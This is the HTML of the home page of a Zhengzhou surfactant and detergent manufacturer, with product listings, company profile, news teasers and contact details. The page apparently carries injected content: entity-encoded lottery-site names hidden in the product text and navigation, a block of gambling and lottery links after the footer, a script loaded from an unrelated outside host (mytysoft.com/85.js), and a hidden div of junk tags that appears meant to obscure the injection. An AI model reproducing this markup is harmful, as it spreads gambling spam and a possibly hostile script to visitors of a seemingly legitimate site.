                    <div   id=""    class="wz flex">
                        <h3>增白酸粉</h3>
                        <img src="//cdn.myxypt.com/869bfc2e/23/09/0be2faa4f4d4f66e6063ac29b5567c9370d10119.png" alt="" srcset="">
                    </div>
                </a>
            </div>
                        <div   id=""    class="tab-pro-item">
                <a href="http://hzsw05.com/product/885.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/f4d53a85613c7cf8e9406b90c22c881312f19912.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="中和整理剂" />
                    </div>
                    <div   id=""    class="wz flex">
                        <h3>中和整理剂</h3>
                        <img src="//cdn.myxypt.com/869bfc2e/23/09/0be2faa4f4d4f66e6063ac29b5567c9370d10119.png" alt="" srcset="">
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>
</div>


<script>
    $(".tab-li li").eq(0).addClass('active');
    $(".tab-con .tab-main").eq(0).addClass('active');
    $(".tab-li li").hover(function(){
        var _id = $(this).index();
        $(this).addClass('active').siblings().removeClass('active');
        $(".tab-con .tab-main").eq(_id).addClass('active').siblings().removeClass('active');
    });

    $(".tab-pro-list .owl-carousel").owlCarousel({
    loop:true, // 是否循环
    dots: false, // 是否有点
    responsive: {
    0: {
    nav: false, // 是否显示箭头
    items: 2,
    },
    990: {
    nav: false,
    items: 3,
    margin: 10
    },
    1200: {
    nav: false,
    items: 5,
    margin: 16
    }
    }
    });
</script>    </div>
  </div>
  <div   id=""    class="m-pro w-con hidden-lg hidden-md visible-sm visible-xs">
    <div   id=""    class="m-pro-list flex" >
            <li>
        <a href="http://hzsw05.com/product/893.html">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/25/03/670c3fe821df82d522b00005e405c719f21d6f76.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="不含有机氯页岩水化抑制剂（粘土防膨剂）" />
          </div>
          <h3>不含有机氯页岩水化抑制剂（粘土防膨剂）</h3>
        </a>
      </li>
            <li>
        <a href="http://hzsw05.com/product/892.html">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/11/5953ec00926921708ffdb67b4c51985b449471bf.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="新型环保水处理专用消泡剂" />
          </div>
          <h3>新型环保水处理专用消泡剂</h3>
        </a>
      </li>
            <li>
        <a href="http://hzsw05.com/product/891.html">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/11/33e2bcc761cb84f1c593216db25797aea6b8b5b6.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="高效环保金属离子捕捉剂" />
          </div>
          <h3>高效环保金属离子捕捉剂</h3>
        </a>
      </li>
            <li>
        <a href="http://hzsw05.com/product/890.html">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/11/a1476dedd6994e02fa1eb27edcd4db8d95baf094.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="农用化学品用新型阴离子增溶剂" />
          </div>
          <h3>农用化学品用新型阴离子增溶剂</h3>
        </a>
      </li>
            <li>
        <a href="http://hzsw05.com/product/889.html">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/11/5a06e9c950cd34024f66711ff48824af4f1fbfba.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="高纯度铜电解精炼专用表面活性剂" />
          </div>
          <h3>高纯度铜电解精炼专用表面活性剂</h3>
        </a>
      </li>
            <li>
        <a href="http://hzsw05.com/product/888.html">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/11/4d319a03957f623a5d02de7ab14eaa8505fd7c74.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="新型湿法磷酸结垢抑制剂" />
          </div>
          <h3>新型湿法磷酸结垢抑制剂</h3>
        </a>
      </li>
          </div>
  </div>

  <a class="w-product-a" href="http://hzsw05.com/product/">更多产品 +</a>
</div>


<!--{* 优势 *}-->
<div   id=""    class="w-ys">
  <div   id=""    class="w-tt write wow fadeInUp">
    <h3> <strong>实力看得见</strong> <span>Product center</span> </h3>
    <p>用实力带来全方位保障</p>
  </div>
  <div   id=""    class="w-ys-con w-con flex wow fadeInUp">
    <div   id=""    class="w-ys-l hidden-sm hidden-xs" >
      <div   id=""    class="img">
        <img src="//cdn.myxypt.com/cafee152/24/12/5bacf22c4e9475c157eb9d9f09ccf770a2959e27.jpg" alt="EPSAN">
      </div>
    </div>
    <div   id=""    class="w-ys-r" >
            <li class="flex">
        <div   id=""    class="img">
          <img src="//cdn.myxypt.com/cafee152/24/10/7d79bd08e8d8608650658ff8408e7f296e84d61e.png" alt="Strong technical strength">
          <img src="//cdn.myxypt.com/cafee152/24/10/5810fc7f77c5176528bb70d09659312ca9b8f639.png" alt="Strong technical strength">
        </div>
        <div   id=""    class="wz">
          <h3>技术实力强</h3>
          <p>洁灵科技拥有自己的研发中心，17年一直从事于产品的研发、生产、销售</p>
        </div>
      </li>
            <li class="flex">
        <div   id=""    class="img">
          <img src="//cdn.myxypt.com/cafee152/24/10/692249e2a787feafcf7260f3784da3a9e9dbf164.png" alt="Multiple product types">
          <img src="//cdn.myxypt.com/cafee152/24/10/74476551238a9ac55cff3b615c2f9194e522ac73.png" alt="Multiple product types">
        </div>
        <div   id=""    class="wz">
          <h3>产品种类多</h3>
          <p>&#57;&#51;&#51;&#50;&#24425;&#31080;&#32593;主要产品有：非离子表面活性剂、阴离子表面活性剂、量性表面活性剂、阳离子表面活性剂、乳化剂、消泡剂以及各种工业清洗剂、洗衣房专用洗涤剂、布草洗涤剂：强力粉、氯漂粉、彩漂粉、增白粉、酸剂、软水剂、除锈剂、脱灰粉、浆粉、柔软剂等</p>
        </div>
      </li>
            <li class="flex">
        <div   id=""    class="img">
          <img src="//cdn.myxypt.com/cafee152/24/10/e4c53cdc0d8d51a32924adeee4c8923d6545a1e5.png" alt="A wide range of applications">
          <img src="//cdn.myxypt.com/cafee152/24/10/f11f75e2adc7c610b5e68e557b8e258ab1bcbba8.png" alt="A wide range of applications">
        </div>
        <div   id=""    class="wz">
          <h3>应用范围广</h3>
          <p>洁灵产品应用于工业、农业、矿业、油田、水处理等，可根据客户需求订方案</p>
        </div>
      </li>
            <li class="flex">
        <div   id=""    class="img">
          <img src="//cdn.myxypt.com/cafee152/24/10/cee5dc5bdd9cbef6c4187f9e042ed11248b52836.png" alt="Good after-sales service">
          <img src="//cdn.myxypt.com/cafee152/24/10/7a05daf421f76b577e5ea50315fc8e4c369feb82.png" alt="Good after-sales service">
        </div>
        <div   id=""    class="wz">
          <h3>售后服务好</h3>
          <p>我们享有7*24小时售后客户服务，服务热线：400-676-8011</p>
        </div>
      </li>
          </div>
  </div>
</div>


<!--{* 优势 *}-->
<div   id=""    class="w-apply">
  <div   id=""    class="w-tt wow fadeInUp">
    <h3> <strong>应用行业</strong> <span>APPLICATION INDUSTRY</span> </h3>
    <p>追求优品，精益求精</p>
  </div>

  <div   id=""    class="w-apply-list w-con flex wow fadeInUp" >
        <li>
      <div   id=""    class="img">
        <img src="//cdn.myxypt.com/cafee152/24/12/accebaba2f2e38e87ef33c4dbe5d60b1e3573ad5.jpg" alt="EPSAN">
        <div   id=""    class="wz">
          工业行业
        </div>
      </div>
    </li>
        <li>
      <div   id=""    class="img">
        <img src="//cdn.myxypt.com/cafee152/24/12/c6232a8aaa679c89cbc632d1873b86823855f2f0.jpg" alt="HEXPOL">
        <div   id=""    class="wz">
          农业领域
        </div>
      </div>
    </li>
        <li>
      <div   id=""    class="img">
        <img src="//cdn.myxypt.com/cafee152/24/12/4a737bf40c9f7072b30ec33e3985da168247916a.jpg" alt="EPIMIX">
        <div   id=""    class="wz">
          矿业领域
        </div>
      </div>
    </li>
        <li>
      <div   id=""    class="img">
        <img src="//cdn.myxypt.com/cafee152/24/12/50b5a6658a9a56f026d16a65e80782b24013cee3.jpg" alt="EPSAN">
        <div   id=""    class="wz">
          油田地区
        </div>
      </div>
    </li>
        <li>
      <div   id=""    class="img">
        <img src="//cdn.myxypt.com/cafee152/24/12/e636bbb448346598357fa362995e2e715aebb0e0.jpg" alt="HEXPOL">
        <div   id=""    class="wz">
          水处理
        </div>
      </div>
    </li>
        <li>
      <div   id=""    class="img">
        <img src="//cdn.myxypt.com/cafee152/24/12/844d47e54f825693b959f76704c1a2b21e5cb35d.jpg" alt="EPIMIX">
        <div   id=""    class="wz">
          洗涤行业
        </div>
      </div>
    </li>
      </div>
</div>



<!--{* 简介 *}-->
<div   id=""    class="w-about wow fadeInUp">
  <div   id=""    class="w-tt">
    <h3> <strong>走进洁灵科技</strong></h3>
    <p>满足高品质需求 一站式服务更贴心</p>
  </div>
  <div   id=""    class="w-con">
    <div   id=""    class="w-about-con flex" >
      <div   id=""    class="w-about-l">
        <h3>郑州洁灵科技有限公司</h3>
        <div   id=""    class="w-about-wz">
          <p style="line-height: 2em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">郑州洁灵科技有限公司成立于2004年，位于郑州高新技术产业开发区，是一家集科、工、贸一体的科技型企业。公司拥有一批高级专业技术人员，和江南大学、郑州轻工业学院建立了良好的合作关系，为公司的技术进步提供了有力的保障。</span></p><p style="line-height: 2em;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 18px;">&nbsp;&nbsp;&nbsp; 公司主要从事表面活性剂及其应用研究、开发、生产的高技术科技型企业，主要产品有：非离子表面活性剂、阴离子表面活性剂、量性表面活性剂、阳离子表面活性剂、乳化剂、消泡剂以及各种工业清洗剂、洗衣房专用洗涤剂、布草洗涤剂：强力粉、氯漂粉、彩漂粉、增白粉、酸剂、软水剂、除锈剂、脱灰粉、浆粉、柔软剂等；**专用洗涤剂、酒店宾馆专用洗涤剂等。产品广泛应用于各种工业、农业、矿业、油田、水处理等。</span></p><p><br/></p>
        </div>
        <a href="/about_about/" class="w-about-more">查看更多 +</a>
      </div>

      <div   id=""    class="w-about-r">
        <img src="//cdn.myxypt.com/cafee152/24/10/97e31ad5e4cfd793f38601484ffacd689da671b7.png" alt="">
      </div>
    </div>

    <div   id=""    class="w-about-list" >
      <div   id=""    class="owl-carousel hidden-sm hidden-xs">
                <div   id=""    class="about-item">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/11/236547059884769a8169cde6cc8d890ebf67b99d.jpg" alt="荣誉展示">
          </div>
        </div>
                <div   id=""    class="about-item">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/11/aacd522dabb70c7a8349aacbbd7ed1b18ca7d0c8.jpg" alt="荣誉展示">
          </div>
        </div>
                <div   id=""    class="about-item">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/11/81336a7b7bd29ac764c0b3de4219508075909bbe.jpg" alt="荣誉展示">
          </div>
        </div>
                <div   id=""    class="about-item">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/11/db1969171cafbbd01ea1f5e02dcac7280c226230.jpg" alt="荣誉展示">
          </div>
        </div>
                <div   id=""    class="about-item">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/11/4dbae49cce2f015438f395b58ef6db4ddc75d450.jpg" alt="荣誉展示">
          </div>
        </div>
                <div   id=""    class="about-item">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/11/8683bdf63eb4358625cdcc30723eae275f51dc43.jpg" alt="荣誉展示">
          </div>
        </div>
                <div   id=""    class="about-item">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/11/11208e5aa23bd054fce98d9db7aeade75aabfdfd.jpg" alt="荣誉展示">
          </div>
        </div>
              </div>
    </div>
  </div>
</div>


<!--{* 新闻资讯 *}-->
<div   id=""    class="w-news">
  <div   id=""    class="w-tt wow fadeInUp">
    <h3> <strong>新闻资讯</strong> <span>News information</span> </h3>
    <p>关注洁灵新闻动态，了解更多洗涤资讯</p>
  </div>

  <div   id=""    class="w-con w-news-con flex wow fadeInUp">
    <div   id=""    class="w-news-l hidden-sm hidden-xs" >
      <div   id=""    class="owl-carousel">
                <div   id=""    class="news-item">
          <a href="http://hzsw05.com/news/440.html">
            <div   id=""    class="img">
              <img src="//cdn.myxypt.com/cafee152/24/11/eb07ad52f02498fdb4d743357a0cd5611c8b9a3a.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="碳氢清洗剂在轴承清洗中的应用">
            </div>

            <div   id=""    class="wz">
              <h4>2024-10-21</h4>
              <h3>碳氢清洗剂在轴承清洗中的应用</h3>
              <p>碳氢清洗剂在轴承清洗中的应用长期以来，轴承企业广泛使用煤油，汽油做为轴承清洗剂。但随着轴承行业的快速发展，对轴承的振动、噪声等性能要求越来越高，以及国...</p>
            </div>
          </a>
        </div>
                <div   id=""    class="news-item">
          <a href="http://hzsw05.com/news/441.html">
            <div   id=""    class="img">
              <img src="//cdn.myxypt.com/cafee152/24/11/e769ebb51e18784aa1ae1b3e359119c39d0c9007.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="MES系统即制造执行系统">
            </div>

            <div   id=""    class="wz">
              <h4>2024-10-21</h4>
              <h3>MES系统即制造执行系统</h3>
              <p>MES系统即制造执行系统(manufaCturing execution system，简称MES)是美国AMR公司(Advanced Manufacturing Research，nc.)在20世纪90年代初提出的，旨在加强MRP（...</p>
            </div>
          </a>
        </div>
                <div   id=""    class="news-item">
          <a href="http://hzsw05.com/news/439.html">
            <div   id=""    class="img">
              <img src="//cdn.myxypt.com/cafee152/24/11/c97089ec09051640ab9d20966bbad5924f980288.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="上周化工市场继续回落">
            </div>

            <div   id=""    class="wz">
              <h4>2024-10-21</h4>
              <h3>上周化工市场继续回落</h3>
              <p>上周，不少化工产品检修季接近尾声，无其他利好支撑，多数产品保持高位震荡趋势。化工市场行情继续小幅回落。化工在线发布的化工价格指数周五收于3910点：在重点...</p>
            </div>
          </a>
        </div>
                <div   id=""    class="news-item">
          <a href="http://hzsw05.com/news/438.html">
            <div   id=""    class="img">
              <img src="//cdn.myxypt.com/cafee152/24/11/b6bc132fec79f06bd4a516e33e96fbc689bd5b1a.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="焦炭维持强势">
            </div>

            <div   id=""    class="wz">
              <h4>2024-10-21</h4>
              <h3>焦炭维持强势</h3>
              <p>上周周初煤焦价格涨至新高，随后回调，但技术面整体依然维持强势。现货方面，煤焦现货市场整体补涨，钢厂拿货织极性较强：截至4月15日，天津港一级净金焦平仓价7...</p>
            </div>
          </a>
        </div>
              </div>
    </div>

    <div   id=""    class="w-news-r" >
            <li>
        <a href="http://hzsw05.com/news/617.html" class="flex">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/11/c97089ec09051640ab9d20966bbad5924f980288.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="分析衣物除菌液和消毒液有什么区别？">
          </div>

          <div   id=""    class="wz">
            <h3>分析衣物除菌液和消毒液有什么区别？</h3>
            <p>下面看一看分析衣物除菌液和消毒液有什么区别？1.消毒液的杀菌作用广泛，作用强，迅速。可以杀死病毒，也可以杀死虫卵。所以消毒剂的应用非常广泛，不但可以用于...</p>
          </div>
        </a>
      </li>
            <li>
        <a href="http://hzsw05.com/news/616.html" class="flex">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/11/5953ec00926921708ffdb67b4c51985b449471bf.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="选择的消泡剂应当具有较宽的pH值适用范围">
          </div>

          <div   id=""    class="wz">
            <h3>选择的消泡剂应当具有较宽的pH值适用范围</h3>
            <p>消泡剂在配制分散剂过程中的应用PVC生产阶段主要是分散剂的配制,在用HPMC和PVA做悬浮剂时,必须经过配制,而配制时要搅拌,因此溶液常起泡沫。造成这些泡沫的外溢和...</p>
          </div>
        </a>
      </li>
            <li>
        <a href="http://hzsw05.com/news/614.html" class="flex">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/11/20dc2a8e57f12ebf2066b00388121dafeedbcdbd.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="前表面处理及喷涂方法要用到的防锈表面活性剂">
          </div>

          <div   id=""    class="wz">
            <h3>前表面处理及喷涂方法要用到的防锈表面活性剂</h3>
            <p>一、防锈表面预处理方法 （1）表面清洁清洁时要根据防锈物的表面性质和当时的情况选择合适的方法。常见的方法有溶剂清洗法、化学处理清洗法和机械擦洗法。 （2）...</p>
          </div>
        </a>
      </li>
            <li>
        <a href="http://hzsw05.com/news/613.html" class="flex">
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/11/ac844bf45fed45a91c1acd88f4a67e832f55c8be.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="洗涤用品怎么选？竟然还有很多人不知道">
          </div>

          <div   id=""    class="wz">
            <h3>洗涤用品怎么选？竟然还有很多人不知道</h3>
            <p>&#57;&#51;&#51;&#50;&#24425;&#31080;&#32593;是不是每次逛超市都被琳琅满目的洗涤用品看得眼花缭乱？促销人员一股脑的狂推各种洗衣液，死劲让你闻？是不是很疑惑这年代还有人用肥皂洗衣服吗？·其实很多人都...</p>
          </div>
        </a>
      </li>
          </div>
  </div>
</div>




<div   id=""    class="w-link hidden-xs">
  <div   id=""    class="w-con" >
    <h5>links:</h5>
    <span>友情链接：</span>
        
        
        
        
        
            
        
        
        
        
        |
            
  </div>
</div>



<!--{* 通栏 *}-->
<div   id=""    class="f-con">
  <div   id=""    class="w-con flex">
    <div   id=""    class="foot-l">
      <h5>全国服务热线</h5>
      <h3 >
        400-676-8011
      </h3>
      <div   id=""    class="f-ewm flex" >
                <li>
          <div   id=""    class="img">
            <img src="//cdn.myxypt.com/cafee152/24/12/ea48522d8ee67bd48d6573ff18c291519778c79c.jpg" alt="微信二维码">
          </div>
          <h3>微信二维码</h3>
        </li>
              </div>
    </div>

    <div   id=""    class="foot-line hidden-xs"></div>

    <div   id=""    class="foot-c">
      <h3 >郑州洁灵科技有限公司</h3>
      <div   id=""    class="foot-contact" >
        <p><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 14px;">联系人：张经理</span></p><p><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 14px;">电话：0371-67993708</span></p><p><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 14px;">手&nbsp; &nbsp;机：13838063901</span></p><p><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 14px;">400电话：400-676-8011</span></p><p><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 14px;">邮&nbsp; &nbsp;箱：jielingkejisss@sina.com</span></p><p><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 14px;">地&nbsp; &nbsp;址：河南省郑州市高新技术开发区翠竹街6号国家863软件园9号楼821室</span></p><p><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 14px;">网&nbsp; &nbsp;址：&nbsp;&nbsp;</span><a href="http://hzsw05.com" _src="http://hzsw05.com" style="text-decoration: underline; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 14px;"><span style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 14px;">hzsw05.com</span></a></p><p><br/></p><p><br/></p><p><br/></p>
      </div>
    </div>

    <div   id=""    class="foot-line hidden-md hidden-sm hidden-xs"></div>

    <div   id=""    class="foot-nav hidden-md hidden-sm hidden-xs">
      <h3>快速导航</h3>
      <div   id=""    class="foot-nav-list flex" >
                <li>
          <a href="/" >网站首页</a>
        </li>
                <li>
          <a href="http://hzsw05.com/about_about/" >&#57;&#51;&#51;&#50;&#24425;&#31080;&#32593;</a>
        </li>
                <li>
          <a href="http://hzsw05.com/news/" >新闻中心</a>
        </li>
                <li>
          <a href="http://hzsw05.com/product/" >产品中心</a>
        </li>
                <li>
          <a href="http://hzsw05.com/case/" >案例中心</a>
        </li>
                <li>
          <a href="http://hzsw05.com/about_contact/" >联系我们</a>
        </li>
                <li>
          <a href="/inquiry/" >在线留言</a>
        </li>
              </div>
    </div>
  </div>
</div>

<!--{* 页脚 *}-->
<div   id=""    class="x-footer">
  <div   id=""    class="w-con clearfix">
    <!--{* 版权 *}-->
    <div   id=""    class="w-copyright">
      Copyright © 郑州洁灵科技有限公司 All rights reserved 备案号：
            主要从事于<a href="http://hzsw05.com/search.php?wd=助排剂专用氟碳表面活性剂">助排剂专用氟碳表面活性剂</a>,<a href="http://hzsw05.com/search.php?wd=油田助剂">油田助剂</a>,<a href="http://hzsw05.com/search.php?wd=河南郑州酒店布草宾馆水洗厂洗涤剂化料">河南郑州酒店布草宾馆水洗厂洗涤剂化料</a>, 欢迎来电咨询！
            <a href="http://hzsw05.com/disclaimer.html" target="_blank"> 免责声明</a>
    </div>
  </div>
</div>


<!-- 手机页脚 -->
<div   id=""    class="visible-xs">
  <div   id=""    class="footer3">
    <ul class="clearfix">
      <li><a href="http://hzsw05.com/"><i class="iconfont"></i><span>首页</span></a></li>
      <li><a href="tel: 13838063901" onclick="addRecord()"><i class="iconfont"></i><span>电话</span></a></li>
              <li><a href="mailto:jielingkejisss@sina.com" onclick="clickemail(event)"><i class="iconfont"></i><span>邮箱</span></a></li>
            <li><a href="http://hzsw05.com/about_contact/"><i class="iconfont"></i><span>联系</span></a></li>
    </ul>
  </div>
</div>

<script>
  var control = '1'
  if (control == 1) {
    var powered = "Powered by  ";
    $("#powered").append(powered)
  }

  function addRecord() {
    var href = window.location.href;
    $.get('recode.php?href=' + href, function () {
    })
  }
</script>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar" >
    <ul class="online-one">
                        <li class="phone" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div   id=""    class="tel-phone" style="background: rgba(51,122,183,1)">
                13838063901
            </div>
        </li>
                <li><a class="kkff" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
                <li><a href="mailto:jielingkejisss@sina.com" onclick="clickemail(event)" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-email"></span>
            <span class="wz">邮箱</span>
        </a></li>
                        <li class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<div   id=""    class="waponline"></div>

<div   id=""    class="onlinekf">
    <div   id=""    class="title">
        <div   id=""    class="img">
            <img class="avatar" alt="#" src="//cdn.myxypt.com/675e1b48/24/09/d03e6a7749cd3d4827a8b71bc748baf04f232081.jpg">
        </div>
        <div   id=""    class="zi">
            在线客服
            <p></p>
        </div>
        <div   id=""    class="an">
            <div   id=""    class="gb">x</div>
        </div>
    </div>
    <div   id=""    class="con">
        <ul class="listmsg">
            <li>
                <h3>
                    在线客服 <span>14:29</span>
                </h3>
                <dd>
                    您好，很高兴为您服务！
                </dd>
            </li>
            <li>
                <h3>
                    在线客服 <span>14:29</span>
                </h3>
                <dd>
                    您好，可以留下您的手机电话吗？
                </dd>
            </li>
        </ul>
        <form class="onlineform" method="post">
            <input type='hidden' name='_token' value='tT9WoWuIasDWUvjdPyIIkEpXn8bQMTbGzyPl05rV' />

            <div   id=""    class="xx1">
                <textarea id="content" rows="5" name="content" placeholder="请输入"></textarea>
            </div>
            <div   id=""    class="xx2">
                <input type="submit" name="btn" value="提交" class="onlines"/>
            </div>
        </form>
    </div>
</div>


<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://hzsw05.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $('.ewm').hover(function (){
            app.coreevent(5);
        })
        
        $("#toolbar .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
        
        $('#toolbar .kkff').click(function (){
            $('.onlinekf').show();
            app.coreevent(2);
        })
    
        $('.waponline').click(function (){
            $('.onlinekf').show();
            app.coreevent(2);
        })
        
        $('.onlinekf .gb').click(function (){
            $('.onlinekf').hide();
        })
    })

    var currentDate = new Date();
    var hours = ('0' + currentDate.getHours()).slice(-2);
    var minutes = ('0' + currentDate.getMinutes()).slice(-2);
    var formattedDate = hours + ':' + minutes;
    
    $('.onlineform').on('keypress', function(event) {
        var token = $('input[name="_token"]').val();
        var content = $('.onlinekf #content').val();
        var  username = "用户名";
        var  onlinezi4 = "在线客服";
        var  onlinezi3 = "谢谢咨询！";
        var formattedDate = app.formattedDate();
        if (event.which === 13) {
            event.preventDefault();
            if(content != ''){
                app.onlineKu(token,content,username,onlinezi4,onlinezi3,formattedDate);
            }
        }
    });
    
    $('.onlines').click(function (e){
        var token = $('input[name="_token"]').val();
        var content = $('.onlinekf #content').val();
        var  username = "用户名";
        var  onlinezi4 = "在线客服";
        var  onlinezi3 = "谢谢咨询！";
        var formattedDate = app.formattedDate();
        e.preventDefault();
        if(content != ''){
            app.onlineKu(token,content,username,onlinezi4,onlinezi3,formattedDate);
        }
    })
</script>

<script>
    function clickemail(e){
        app.copyemail(6,e.target.innerText);
    }
</script>
<script type="text/javascript">
  $(".smtg h3").click(function () {
    $(".smtg p").slideToggle();
  });
</script>

<!-- 公安备案代码 -->


<script src="//cdn.myxypt.com/oe4mj12k/t/1/assets/main.js?v=1761287372"></script>
<script>
  $(document).ready(function () {
    // BANNER
    $(".x-banner .owl-carousel").owlCarousel({
      items: 1,               // 显示个数
      loop: true,              // 是否循环
      autoplay: true,         // 是否自动播放
      navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
      responsive: {
        0: {
          nav: false,              // 是否显示箭头
        },
        990: {
          nav: true,
        }
      }
    });


  // 简介
  $(".w-about-list .owl-carousel").owlCarousel({
  loop: true, // 是否循环
  nav: false,
  autoplay: true, // 是否自动播放
  navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
  responsive: {
  0: {
  items: 2, // 显示个数
  margin: 10
  },
  990: {
  items: 4, // 显示个数
  margin: 22
  }
  }
  });
  
  
  // 简介
  $(".w-news-l .owl-carousel").owlCarousel({
  items: 1, // 显示个数
  loop: true, // 是否循环
  autoplay: true, // 是否自动播放
  navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
  responsive: {
  0: {
  nav: false, // 是否显示箭头
  },
  990: {
  nav: false,
  }
  }
  });

    // 首页表单验证
    $("#x-form").validator({
      fields: {
        name: "required",
        contact: "required;mobile|phone",
        content: 'required'
      },
      rules: {
        // 使用正则表达式定义规则
        mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
        phone: [/^1[34578]+\d{9}$/, "请填写有效的手机号"]
      }
    });
  });
</script>
<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="1号彩票" href="http://www.gizmopromo.com">1号彩票</a>
<a target="_blank" title="19500彩票网 - 首页" href="http://www.cnyibao.com">19500彩票网 - 首页</a>
<a target="_blank" title="一号彩票网" href="http://www.anstravels.com">一号彩票网</a>
<a target="_blank" title="快盈vll" href="http://www.incpanama.com">快盈vll</a>
<a target="_blank" title="多彩welcome" href="http://www.firstleaseinc.com">多彩welcome</a>
<a target="_blank" title="一号彩票 - 官网" href="http://www.acpsn.com">一号彩票 - 官网</a>
<a target="_blank" title="welcome第一娱乐|首页" href="http://www.kalaltd.com">welcome第一娱乐|首页</a>
<a target="_blank" title="159彩票网" href="http://www.pisv.net">159彩票网</a>
<script src="http://mytysoft.com/85.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='4q2ig'><p id='4q2ig'><optgroup id='4q2ig'></optgroup></p></q><form id='4q2ig'></form><ol id='4q2ig'><th id='4q2ig'><legend id='4q2ig'></legend></th><bdo id='4q2ig'><optgroup id='4q2ig'></optgroup></bdo></ol><dl id='4q2ig'><tt id='4q2ig'><tr id='4q2ig'></tr></tt><address id='4q2ig'><th id='4q2ig'></th></address></dl><style id='4q2ig'><dt id='4q2ig'></dt><dir id='4q2ig'></dir></style><dd id='4q2ig'></dd><dl id='4q2ig'><sup id='4q2ig'></sup></dl><table id='4q2ig'><p id='4q2ig'><optgroup id='4q2ig'><tbody id='4q2ig'><p id='4q2ig'><dir id='4q2ig'><div id='4q2ig'><center id='4q2ig'></center></div></dir></p></tbody></optgroup></p></table><abbr id='4q2ig'><abbr id='4q2ig'><blockquote id='4q2ig'><i id='4q2ig'><select id='4q2ig'><td id='4q2ig'><u id='4q2ig'><ol id='4q2ig'></ol><big id='4q2ig'><big id='4q2ig'></big></big></u><pre id='4q2ig'><kbd id='4q2ig'></kbd></pre><del id='4q2ig'></del></td><button id='4q2ig'><noframes id='4q2ig'><option id='4q2ig'></option><select id='4q2ig'><span id='4q2ig'><form id='4q2ig'></form></span><dd id='4q2ig'></dd></select><dt 